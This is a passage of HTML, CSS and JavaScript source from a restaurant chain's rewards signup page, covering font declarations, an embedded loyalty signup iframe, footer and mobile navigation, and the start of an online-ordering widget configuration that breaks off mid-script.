                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.svg#TradeGothicLTBoldRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'RockwellRegular';src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.svg#RockwelRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antoniobold';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.svg#antoniobold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antonioregular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.svg#antonioregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandbold';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.svg#quicksandbold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandregular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.svg#quicksandregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
/*
            @font-face {
                font-family: 'quicksandregular';
                src: url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot');
                src: url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff2') format('woff2'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.svg#quicksandregular') format('svg');
                    font-weight: normal;
                    font-style: normal;
            }*/
            .status-msg.error p {color: #a94442;}
            .status-msg.error {background-color: #f2dede;padding: 20px;}
            @media (max-width: 1199px) {
                nav#m-menu.mm-opened {display: block !important;z-index: 9999;}
            }
/* header css */
header.lp-header button.navbar-toggler {display: none;}
header.lp-header ul.nav.navbar-default {margin: 25px auto 12px;}
header.lp-header ul.dropdown-menu li a {padding: 8px 20px;}
header.lp-header ul.nav li a {
    font-family: 'Questa Sans';
    font-weight: 600;
}
header.lp-header ul.nav.navbar-nav li.dropdown.active:hover .dropdown-menu {display: block;}
header.lp-header ul.top-nav-list li.social-icons a img {height: 100% !important;display: block;}
/* header css */
</style>        <link rel="stylesheet" href="assets/common/styles/rewards.css">

<div class="content_container">
    <div id="banner"> 
        <div class="flexslider">
            <ul class="slides">
                <li>
                                             <a style="background-image: url('https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/gift-card.jpg')">
                            <img src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/gift-card.jpg" alt="Gift Cards" title="Gift Cards">
                            <div class="page_titles" >
                                <div class="container">
                                    <h1 style="font-family: 'quicksandregular';">REWARDS SIGNUP</h1>
                                </div>
                            </div>
                        </a>
                                     </li>     
            </ul>
        </div>
    </div>
    <div style ="clear: both;"></div>
    <section class="body-content ptb-30">
        <div class="container">
            <div class="row">
		<iframe src="https://iframe.punchh.com/whitelabel/lchin" style="border: none;width: 100%;height: 400px;"></iframe>
            </div>
        </div>
    </section>
</div>

<style>
    select {
   height: inherit; 
}
.login-link a  {
    color: #ee3425;
    font-family: sans-serif;
    text-transform: uppercase;
}
</style>
        <footer class="lp-footer leeannchin-footer">
    <div class="footer-wrapper">
        <div class="top-footer">
            <div class="container">
                <div class="row">
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.leeannchin.com/asia-fit">
                            <img width="355" height="237" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/cta/call-1-new.jpg" alt="Asia Fit" title="Asia Fit">
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <div class="cta-find-location-frame">
                            <div class="cta-find-location">
                                <div class="find-a-location">Find a Location</div> 
                                <div>
                                    <form method="post" action="https://www.leeannchin.com/locations" class="cta-form">
                                    <label class="hidden" for="find-city">city</label>
                                        <input class="enter-field form-control" type="text" name="form[city]" value="" id="find-city" placeholder="City or State or Zip" aria-label="City or State or Zip">
                                        <input class="enter-button" type="submit" value="Enter" id="go">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.leeannchin.com/menu">
                            <img width="355" height="237" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/cta/call-3-new.jpg" alt="View Our Menu" title="View Our Menu">
                        </a>
                    </div>
                                    </div>
            </div>
        </div>
         
                <div class="bottom-footer">
            <div class="container">
                <div class="bottom-footer-wrap">
                    <div class="footer-nav-wrap">
                                                <ul class="footer-navigation">
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/menu/appetizers" target="internal">Menu</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/corporate-delivery" target="internal">Delivery & Catering</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/rewards" target="internal">Rewards</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/gift-cards" target="internal">Gift Card</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/locations" target="internal">Locations</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/about-us" target="internal">About Us</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/news-and-announcements" target="internal">News and Announcements</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/nutrition-information" target="internal">Nutrition Information</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/sauces" target="internal">Bottled Sauces</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/community" target="internal">Community</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/careers" target="internal">Careers</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/accessibility" target="internal">Accessibility</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/contact-us" target="internal">Contact Us</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                    </ul>
                                            </div>
                    <div class="footer-copyright">
                        <p class="copy-right copy-text">&#169; 2026 Leeann Chin,Inc. All Rights Reserved.</p>
                        <p class="copy-text"><a href="http://inkrefuge.com/" target="_blank">Website By Ink Refuge</a></p>
                    </div>
                                        <div class="logo-small">
                        <img width="100" height="100" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-small.png" alt="Leeann chin" title="Leeann chin">
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>

<style>
/* footer css */
.bottom-footer .footer-nav-wrap ul li a:hover {color: #666666;text-decoration: none;}
.bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4) {display: none;}
/* footer css */
/* media Queries */
@media (max-width: 1199px) {
    header.lp-header ul.nav.navbar-nav {display: none;}
    header.lp-header .navbar {margin: 5px auto;}
    header.lp-header .mobile-icon {display: block;}
    header.lp-header .mobile-icon a {color: #333;outline: none;text-decoration: none;}
    header.lp-header ul.top-nav-list {padding: 8px 65px 8px 0;display: block;}
    header.lp-header .mobile-icon img {width: 100%;max-width: 35px;}
    header.lp-header .logo-wrap img.desk-image, .mm-listview>li.social-icons-wrap:not(.mm-divider):after {display: none;}
    header.lp-header .logo-wrap img.fixed-image {visibility: visible;top: 25px;}
    nav#m-menu li.social-icons-wrap {display: inline-block;float: left;}
    .lp-footer .find-a-location, .lp-footer .middle-footer .need-to-cater h6 {font-size: 24px;margin: 5px auto;}
    .lp-footer input#go {margin-top: 10px;}
    .lp-footer .middle-footer .call-order p {font-size: 12px;}
    .lp-footer .middle-footer .phone-call p, .lp-footer .middle-footer h6.instagram-frame {font-size: 20px;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden {display: inline-block;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {margin: 8px auto;}
    header.lp-header .container.header-wrap {height: 80px;width: 100%;max-width: 95%;}
    footer.lp-footer .container {width: 100%;}
    .lp-pages {padding-top: 85px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 50px;}
    .bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4), .bottom-footer .footer-nav-wrap ul li:nth-child(5) {display: inline-block;}
}
@media (max-width: 991px) {
    .lp-footer {text-align: center;}
    .lp-footer .col-12 {margin: 10px auto;}
    .lp-footer .top-footer .cta-find-location-frame {width: 100%;max-width: 355px;margin: 0 auto 5px;padding: 20px 15px;}
    .lp-footer .top-footer .col-md-4.col-sm-12 {width: 100%;max-width: 100%;display: block;flex: 0 0 100%;margin: 10px 0;}
    .lp-footer .middle-footer h6.instagram-frame {display: inline-block;float: none;}
    .lp-footer .middle-footer img {margin-bottom: 5px;}
    .lp-footer .middle-footer .col-md-5  {text-align: left;}
    .lp-footer .bottom-footer {padding: 10px 0 20px;}
    .lp-footer .find-a-location {font-size: 22px;}
}
@media (max-width: 767px) {
    header.lp-header ul.top-nav-list li a.top-cta {font-size: 12px;margin: 0 auto;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {padding: 0 10px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 30px;}
}
@media (max-width: 680px) {
    header.lp-header ul.top-nav-list {display: none;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 25px;}
}
/* media Queries */
</style>        <script type="text/javascript">
        if($(window).width() > 1199) {
            var sc = document.createElement("script");
            sc.src = "https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/bootstrap.min.js";
            sc.type = 'text/javascript';
            if(typeof sc['async'] !== 'undefined') {
                sc.async = true;
            } 
            document.head.appendChild(sc);
        }
        </script>
        <nav id="m-menu">
            <ul>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://ordering.leeannchin.com/store">Order Online</a></li>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://www.leeannchin.com/locations">Locations</a></li>
                <li><a href="https://www.leeannchin.com/menu"> Menu </a>
                    <ul>
                        <li><a href="https://www.leeannchin.com/menu/party-packs">Party Packs</a></li>
                        <li><a href="https://www.leeannchin.com/menu/appetizers">Appetizers</a></li>
                        <li><a href="https://www.leeannchin.com/menu/chicken-entrees">Chicken Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/beef-entrees">Beef Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/vegetables-tofu-entrees">Vegetables &amp; Tofu Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/pints-and-quarts">Pints and Quarts</a></li>
                        <li><a href="https://www.leeannchin.com/menu/combinations">Combinations</a></li>
                        <li><a href="https://www.leeannchin.com/menu/rice-noodles">Rice &amp; Noodles</a></li>
                        <li><a href="https://www.leeannchin.com/menu/desserts">Desserts</a></li>
                        <li><a href="https://www.leeannchin.com/menu/beverages">Beverages</a></li>
                    </ul>
                </li>
                
                <li><a href="https://www.leeannchin.com/corporate-delivery">Delivery &amp; Catering</a></li>
                <li><a href="https://www.leeannchin.com/rewards">Rewards</a></li>
                <li><a href="https://www.leeannchin.com/gift-cards">Gift Card</a></li>
                <li><a href="https://www.leeannchin.com/about-us">About Us</a></li>
                <li><a href="https://www.leeannchin.com/nutrition-information">Nutrition Information</a></li>
                <li><a href="https://www.leeannchin.com/sauces">Bottled Sauces</a></li>
                <li><a href="https://www.leeannchin.com/community">Community</a></li>
                <li><a href="https://www.leeannchin.com/careers">Careers</a></li>
                <li><a href="https://www.leeannchin.com/accessibility">Accessibility</a></li>
				 <li><a href="https://www.leeannchin.com/news-and-announcements">News and Announcements</a></li>
                <li><a href="https://www.leeannchin.com/contact-us">Contact Us</a></li>
                
                <li class="social-icons-wrap facebook-btn">
                    <a href="https://www.facebook.com/LeeannChin" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://twitter.com/leeannchin" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/twitter.jpg" alt="twitter" title="twitter"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://www.instagram.com/leeannchin/" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                </li>
            </ul>
        </nav>
    
    
<!-------------------------------- scripts ---------------------->
    <script>
        document.addEventListener('DOMContentLoaded', function(event) { // direct placement only, comment out when not placing directly, omit when demoing on a new website  
          // accordion box
          var defaultToExpanded = false; // boolean, ex. true (no quotes around true or false)
          const boxBackgroundColor = '#FFF'; // string, ex. '#FFF';
          const boxFont = "'TradeGothicLTBoldRegular', sans-serif"; // string, ex. 'Helvetica, Arial, sans-serif;';
          const boxMaxWidth = '340px'; // defaults to 370px, string, ex. '370px';
          const boxFontColor = ''; // string, ex. '#000';
          // image
          const includeImage = true; // boolean, ex. true (no quotes around true or false)
          const imageUrl = ''; // string, ex. 'https://order.example.com/image.jpg';
          const imageAltTxt = 'food image'; // string, ex. 'burger';
          const imageMaxHeight = '180px;'; // string, ex. '180px';
          // expanded headline 
          const headline = 'Order Now';
          const headlineFontSize = '38px'; // string, ex. '64px';
          const headlineMobileFontSize = '38px'; // string, ex. '56px';
          const headlineUppercase = true; // boolean, ex. true (no quotes around true or false)
          const headlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const headlineFontColor = '#000'; // string, ex. '#000';
          const headlineFontWeight = '700'; // string, ex. '700';
          // expanded sub headline 
          const subheadline = 'Save time, order online';
          const subheadlineFontSize = '18px'; // string, ex. '16px';
          const subheadlineMobileFontSize = '18px'; // string, ex. '14px';
          const subheadlineUppercase = false; // boolean, ex. true (no quotes around true or false)
          const subheadlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const subheadlineFontColor = '#000'; // string, ex. '#000';
          const subheadlineFontWeight = '700'; // string, ex. '400';
          // cta buttons 
          const singleButton = true; // false if two buttons are used, boolean, ex. true (no quotes around true or false) 
          const doubleBtnOneTxt = 'Delivery'; // string, ex. 'Delivery';
          const doubleBtnTwoTxt = 'Pickup'; // string, ex. 'Pickup';
          const singleBtnTxt = 'Order Pickup & Delivery'; // string, ex. 'Order Now';
          const doubleBtnOneUrl = ''; // string, ex. 'https://order.example.com/';
          const doubleBtnTwoUrl = '/'; // string, ex. 'https://order.example.com/';
          const singleBtnUrl = 'https://ordering.leeannchin.com/store';//'https://order.leeannchin.com/'; // string, ex. 'https://order.example.com/';
          const btnFontSize = '18px'; // string, ex. '16px';
          const btnUppercase = true; // boolean, ex. true (no quotes around true or false)
          const btnFont = "'TradeGothicLTBoldRegular', sans-serif"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const btnFontColor = '#FFF'; // string, ex. '#FFF';
          const btnFontWeight = '500'; // string, ex. '400';
          const btnBackgroundColor = '#C41230'; // string, .ex '#b11b1e';
          const btnBorderColor = '#C41230'; // string, .ex '#b11b1e';
          const btnPadding = '12px 30px;'; // string, ex. 10px 22px;
          const btnHoverFontColor = '#FFF'; // string, ex. '#FFF';
          const btnHoverBackgroundColor = '#C41230'; // string, .ex '#769ca3';
          // disclaimer
          const disclaimer = false; // false if there is no disclaimer, boolean, ex. true (no quotes around true or false) 
          const disclaimerTxt = '*This is my disclaimer, a very very very very very very very very very long disclaimer'; // string, ex. 'This is my disclaimer';
